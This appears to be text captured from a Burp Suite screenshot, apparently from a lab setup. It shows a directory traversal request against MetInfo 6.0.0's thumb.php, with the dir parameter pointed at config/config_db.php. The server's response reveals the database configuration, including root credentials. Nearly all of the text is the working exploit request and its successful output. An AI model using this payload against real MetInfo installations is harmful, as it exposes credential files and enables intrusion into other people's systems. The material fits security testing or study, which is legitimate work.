 Send
Cancel
Target:
Request
Pretty
Raw
Hex
\n
1 GET /MetInfo6.0.0/include/thumb.php?dir=
http\..\..\config\config_db.php HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.139/MetInfo6.0.0/include/
8 Connection: close
9 Cookie: PHPSESSID=aj6fu4a4kvksdhjtb2ngp6uj94
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 03:36:04 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: image/jpeg
7 Content-Length: 374
8
9 <?php
10 /*
11 con_db_host = "localhost"
12 con_db_port = "3306"
13 con_db_id = "root"
14 con_db_pass = "root"
15 con_db_name = "metinfo_600"
16 tablepre = "met_"
17 db_charset = "utf8";
18 */
19 ?>
Search...
0 matches